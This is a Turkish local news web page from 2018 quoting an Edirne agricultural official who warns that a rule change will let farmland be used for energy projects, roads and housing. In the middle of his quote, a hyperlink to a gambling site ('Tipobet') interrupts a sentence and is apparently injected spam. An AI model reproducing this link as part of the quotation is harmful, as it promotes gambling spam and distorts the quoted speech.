

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html
body_size: 22022
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>“TARIM ARAZİLERİ,  TALAN EDİLECEK”</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne Ziraat Odası Meclis Başkanı Erdal Akgün Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="“TARIM ARAZİLERİ,  TALAN EDİLECEK”" />
<meta property="og:description" content="Edirne Ziraat Odası Meclis Başkanı Erdal Akgün Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/tarim-arazileri-talan-edilecek_d9088.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="“TARIM ARAZİLERİ,  TALAN EDİLECEK”" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="“TARIM ARAZİLERİ,  TALAN EDİLECEK”" />
<meta name="twitter:description" content="Edirne Ziraat Odası Meclis Başkanı Erdal Akgün, Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin önünün açıldığını ifade etti." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/tarim-arazileri-talan-edilecek_d9088.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/ekonomi/tarim-arazileri-talan-edilecek-h1468.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/1468">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/tarim-arazileri-talan-edilecek_d9088.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="“TARIM ARAZİLERİ,  TALAN EDİLECEK”">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne Ziraat Odası Meclis Başkanı Erdal Akgün Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '1468',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="“TARIM ARAZİLERİ,  TALAN EDİLECEK”"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>10°</span></div>
              <small class="hs-wt-desc">parçalı bulutlu</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 current hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ureticiyi-yuz-ustu-biraktiniz-h24978.html" title="“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”"  class="hs-lm-title">“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/celtik-alim-fiyatlari-aciklandi-h24977.html" title="ÇELTİK ALIM FİYATLARI AÇIKLANDI"  class="hs-lm-title">ÇELTİK ALIM FİYATLARI AÇIKLANDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sar22-arama-kurtarma-dernegi-kongresini-yapti-h24976.html" title="SAR22 ARAMA KURTARMA DERNEĞİ KONGRESİNİ YAPTI"  class="hs-lm-title">SAR22 ARAMA KURTARMA DERNEĞİ KONGRESİNİ YAPTI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yazgan-emekliyi-ac-biraktiniz-2-h24974.html" title="YAZGAN &quot;EMEKLİYİ AÇ BIRAKTINIZ&quot;"  class="hs-lm-title">YAZGAN &quot;EMEKLİYİ AÇ BIRAKTINIZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-geldi-den-cocuklara-surpriz-h24975.html" title="BAŞKAN GELDİ&#039;DEN ÇOCUKLARA SÜRPRİZ"  class="hs-lm-title">BAŞKAN GELDİ&#039;DEN ÇOCUKLARA SÜRPRİZ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-birlik-gumus-kupanin-sahibi-h24972.html" title="EDİRNE BİRLİK GÜMÜŞ KUPANIN SAHİBİ"  class="hs-lm-title">EDİRNE BİRLİK GÜMÜŞ KUPANIN SAHİBİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kurakliktan-umuda-h24971.html" title="KURAKLIKTAN UMUDA"  class="hs-lm-title">KURAKLIKTAN UMUDA</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kurtulus-mahallesi-nde-huzur-toplantisi-h24970.html" title="KURTULUŞ MAHALLESİ&#039;NDE HUZUR TOPLANTISI"  class="hs-lm-title">KURTULUŞ MAHALLESİ&#039;NDE HUZUR TOPLANTISI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-basininin-duayen-ismi-adem-ozsoy-50-yillik-gazetecilige-h24969.html" title="EDİRNE BASINININ DUAYEN İSMİ ADEM ÖZSOY, 50 YILLIK GAZETECİLİĞE NOKTAYI KOYDU"  class="hs-lm-title">EDİRNE BASINININ DUAYEN İSMİ ADEM ÖZSOY, 50 YILLIK GAZETECİLİĞE...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/hem-kira-odeyip-hem-nasil-gecinelim-h24968.html" title="“HEM KİRA ÖDEYİP , HEM NASIL GEÇİNELİM?”"  class="hs-lm-title">“HEM KİRA ÖDEYİP , HEM NASIL GEÇİNELİM?”</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.989</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.856,75</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,36</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">58,70</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,92</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24978" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ureticiyi-yuz-ustu-biraktiniz-h24978.html" title="“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24977" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/celtik-alim-fiyatlari-aciklandi-h24977.html" title="ÇELTİK ALIM FİYATLARI AÇIKLANDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÇELTİK ALIM FİYATLARI AÇIKLANDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24976" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/sar22-arama-kurtarma-dernegi-kongresini-yapti-h24976.html" title="SAR22 ARAMA KURTARMA DERNEĞİ KONGRESİNİ YAPTI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SAR22 ARAMA KURTARMA DERNEĞİ KONGRESİNİ YAPTI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24975" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-geldi-den-cocuklara-surpriz-h24975.html" title="BAŞKAN GELDİ&#039;DEN ÇOCUKLARA SÜRPRİZ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BAŞKAN GELDİ&#039;DEN ÇOCUKLARA SÜRPRİZ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24974" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/yazgan-emekliyi-ac-biraktiniz-2-h24974.html" title="YAZGAN &quot;EMEKLİYİ AÇ BIRAKTINIZ&quot;" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="YAZGAN &quot;EMEKLİYİ AÇ BIRAKTINIZ&quot;"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24978" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/ureticiyi-yuz-ustu-biraktiniz-h24978.html" title="“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”" target="_blank">“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">“TARIM ARAZİLERİ,  TALAN EDİLECEK”</h3>
          <p class="lead hs-head-font">Edirne Ziraat Odası Meclis Başkanı Erdal Akgün, Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin önünün açıldığını ifade etti.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-1468">
  <article id="haber-1468" class="clearfix">

    
          <header style="display:none">
        <h1>“TARIM ARAZİLERİ,  TALAN EDİLECEK”</h1>
        <p>Edirne Ziraat Odası Meclis Başkanı Erdal Akgün, Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin önünün açıldığını ifade etti.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2018-01-31 10:04:56">31 Ocak 2018 Çarşamba 10:04</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/tarim-arazileri-talan-edilecek_d9088.jpg" alt="“TARIM ARAZİLERİ,  TALAN EDİLECEK”" title="“TARIM ARAZİLERİ,  TALAN EDİLECEK”" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-1468"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(1468)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(1468)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(1468)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p>&nbsp;&nbsp; &nbsp;Tarım Arazilerini Koruma Kurulu'nda son yapılan genelge ile kurulda iki kişinin verdiği kararla tarım alanları enerji ve yol yapımına izin verileceğini ifade eden Akgün eskiden 9 kişiden oluşan kurulda 6'sının onayıyla kararların alınabildiğini söyledi.&nbsp;<br />
Edirne Ziraat Odası Meclis Başkanı Erdal Akgün tarım arazilerinin amaç dışında kullanımı konusunda yaptığı açıklamada, “ Her geçen yıl tarıma elverişli yerler talan ediliyor. Bir kısmı konuta bazıları ise yol ve fabrika yapımına açılıyor. Daha önceleri Tarım Arazileri Koruma Kurulu'nca tarım alanlarının amacı dışında kullanılma kararı üçte iki çoğunlukla yani 9 üyeden 6 kişinin oluruyla alınabiliyordu. Bu yayınlanan genelge ile değiştirildi. Şimdi 9 üyeden ikisinin oluru ile &nbsp;tarım alanları enerji tesisleri ve yol için kullanılabilecek. Bu karar daha sonra konuta ve diğer tesislerin yapımına dönüştürülebilir, o konuda endişeliyiz. Bu önemli kararlar kanun hükmündeki kararlarla alınıyor. Bu konuda itiraz yolu kapanmış oluyor. Gün geçmiyor ki, &nbsp;tarım toprakları üzerinde bu tür kararlar alınmasın. Toprak gittiği zaman geri dönmesi mümkün <a href="https://fearbet.com/tr/tipobet/" class="tb_df_url">Tipobet</a> değil. Bir evrimli toprak ancak yüz yılda meydana gelebiliyor. Örnek vermek gerekirse Edirne'nin verimli arazisi üzerinde kurulan binaların kaldırıldığını düşünelim. Yerindeki toprağı ekebilecek duruma getirmek çok zor. Topraklarımızı gözümüzü korur gibi korumalıyız. Bazı yayın organlarında spot olarak tarımla toprakla ilgili yayınlar var. Bu kararlardan sonra onların da hükmü kalmıyor. O yığınları kaldırsınlar. Verimli araziler elimizden çıkıyor. Bu konuya çarpıcı örnek Silivri ilçesinde yaşandı. Silivri Belediye Başkanı toprakların işgaline büyük tepki gösterdi. Başkan halkı ve meclis üyelerini de yanına alarak alınan kararın yanlış olduğunu kamuoyuna duyurdu. Her yerde böyle tepkilerin olması gerekir. Böyle tepki gelmesi sonucu kararların daha çabuk çıkarılması için böyle tarım arazilerinin işgali için yasal kolaylıklar getirilmiş.” dedi.<br />
“OZAN, 'BENİM SADIK YARİM KARA TOPRAKTIR' DEMİŞ”<br />
Ünlü Türk Ozanı Aşık Veysel'in dizelerinde “Benim sadık yarım kara topraktır” diye toprağa verilen önemi vurguladığını belirten Akgün, “Biz bu anlayışla canımız gibi evladımız gibi toprağımıza bağlıyız. Ben buradan bir kez daha seslenmek istiyorum. Elimizdeki topraklar bir daha geri dönmemek üzere elimizden gidiyor. Bu konulara çiftçilerimiz çok dikkat etmeli oyuna gelmemeli. Zirai Araştırma Enstitümüzün arazilerine Devlet Hastanesi yapıldı. Hastane yapıldı. Allah yapan ve yaptıranlardan razı olsun. Bu tesisin orada yapılmasına neden olanları kınıyorum. Bakıyoruz hastane yanında yeni bir inşaat var. Korkarım yakında buradaki tarım alanları da konuta dönüşebilir. Yasalarda böyle kolaylık sağlandığı sürece bunun yapılması mümkün. Benim arzum şu verimli topraklar üzerinde konutlaşmayla izin verilmemeli.” dedi.<br />
“ORGANİZE SANAYİ YERİ ÇOK UYGUN” &nbsp;<br />
&nbsp;&nbsp; &nbsp;Edirne Organize Sanayi Bölgesi'nin yerinin çok uygun olduğunu belirten Akgün, “Bu örnek bir uygulamadır. Ot dahi bitmeyen bir yere organize sanayi yapıldı. Bu sanayi bölgesinin yerini belirleyenler gerçekten toprağın kıymetini bilen kişilermiş. &nbsp;Eski yerleşim alanlarına bakıldığında binalar tarıma elverişli olmayan genellikle bayır yerlerde yapılmış. Trakya'da köylerimiz bayırların çevresine genellikle yüksek yerlere kurulmuştur.” dedi<br />
“EDİRNE'NİN ARDI DA BAĞLAR SINIR ÖTESİNDE KALDI”<br />
Edirne çevresindeki bağları belirtmek için “ Edirne'nin ardı da bayler ( Bağlar) adında türkünün olduğunu, şu anda Edirne'nin çevresinde bağların yok olduğunu onların yerini konutların aldığını belirten Akgün, “Edirne'nin bağları sınır ötesinde kaldı. Bugün kilise çanının çaldığı alanlarda bağlar var. Ne yazık ki, Ezan okunan yerlerdeki bağlar yok oluyor. Komşumuz Bulgaristan'da topraklar ve ormanlar çok iyi korunuyor. Bizde olduğu gibi talan edilmiyor. Bu türküyü “Edirne'nin ardı da bağlar” &nbsp;sözleri yerine Kapıkulenin ardı da bağlar demek gerekir. Bakıyoruz o insanlar bütan gelenek ve göreneklerini yaşatıyor. Ben gelenek ve göreneklerini yok edenleri kınıyor, yaşatanlara helal olsun diyorum.” dedi.</p>
</div>
                        
      </div>

